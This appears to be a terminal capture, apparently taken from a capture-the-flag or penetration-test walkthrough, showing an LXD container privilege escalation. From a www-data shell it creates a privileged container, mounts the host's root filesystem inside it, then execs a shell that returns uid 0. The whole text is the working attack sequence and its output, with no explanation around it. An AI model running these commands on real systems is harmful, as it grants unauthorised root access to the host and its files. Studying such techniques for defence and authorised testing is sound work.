 www-data@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
www-data@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
www-data@ubuntu:/tmp$ lxc start ignite
lxc start ignite
www-data@ubuntu:/tmp$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ #